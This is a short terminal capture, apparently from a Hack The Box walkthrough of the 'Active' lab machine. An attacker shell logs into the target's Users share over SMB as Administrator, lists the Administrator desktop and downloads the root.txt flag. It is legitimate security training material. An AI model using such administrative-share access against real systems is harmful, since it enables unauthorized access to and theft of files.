 ┌─[✗]─[root@parrot]─[/home/lucas/Documents/HTB/Machines/Active]
└──╼ #smbclient //10.10.10.100/Users --user=active.htb/Administrator
Password for [ACTIVE.HTB\Administrator]:
Try "help" to get a list of possible commands.
smb: \> cd Administrator\Desktop\
smb: \Administrator\Desktop\> ls
  .                                  DR        0  Thu Jan 21 16:49:47 2021
  ..                                 DR        0  Thu Jan 21 16:49:47 2021
  desktop.ini                       AHS      282  Mon Jul 30 14:50:10 2018
  root.txt                           AR       34  Sun Nov  5 21:16:52 2023

                5217023 blocks of size 4096. 278811 blocks available
smb: \Administrator\Desktop\> get root.txt
getting file \Administrator\Desktop\root.txt of size 34 as root.txt (0,1 KiloBytes/sec) (average 0,1 KiloBytes/sec)
smb: \Administrator\Desktop\>